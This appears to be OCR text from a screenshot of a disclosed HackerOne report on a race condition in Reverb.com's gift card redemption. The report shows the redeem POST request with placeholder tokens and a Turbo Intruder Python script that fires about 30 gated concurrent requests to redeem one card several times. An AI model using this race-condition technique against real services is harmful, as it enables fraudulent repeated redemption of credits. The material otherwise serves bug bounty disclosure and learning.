 19:31
ENG
08-07-2022
Pr
Lr
Ae
KALI
#759247 Race Con...
Bugz - Obsidian v0...
OBS 27.2.4 (64-bit, ...
Race Condition
Race Condition
Race Condition
#927384 Race C
#759247 Race C
free-webinar – Th
VPN
hackerone.com/reports/759247
Inbox
Hacktivity
Directory
Opportunities
Hacker Dashboard
Job Board
Leaderboards
3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://sandbox.reverb.com/fi/redeem
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 176
10 Connection: keep-alive
11 Cookie: <cookies>
12
13 ty_token=<CSRF token>&token=<GIFT card>&commit=Redeem+Now
Search Copy Snapshot
• Send it to the turbo intruder
• Use this python code as a payload of the turbo intruder
Code 532 Bytes
Wrap lines Copy Download
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=30,
5 pipeline=False
6 )
7
8 for i in range(30):
9 engine.queue(target.req, i)
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12
13 engine.start(timeout=5)
Reported December 16, 2019 3:24pm +0530
muon4
Participants
State Resolved ()
Reported to Reverb.com
Disclosed January 25, 2020 11:28pm +0530
Severity High (7 ~ 8.9)
Weakness Business Logic Errors
Bounty $1,500
CVE ID None
Account de... None